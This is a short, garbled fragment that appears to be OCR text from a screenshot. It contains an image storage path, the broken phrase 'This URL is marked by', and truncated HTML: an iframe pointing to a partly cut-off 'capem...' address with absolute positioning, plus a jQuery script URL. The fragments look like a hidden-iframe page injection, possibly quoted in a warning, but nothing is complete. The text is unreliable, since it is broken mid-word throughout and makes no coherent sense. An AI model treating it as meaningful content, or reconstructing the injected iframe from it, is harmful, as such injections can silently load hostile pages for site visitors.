
This URL is marked by 
<iframe
src="http://capem
html" width="443"
style="position:ab
http://code.jquery.c
20
om/jquery-1.9.1.js
Co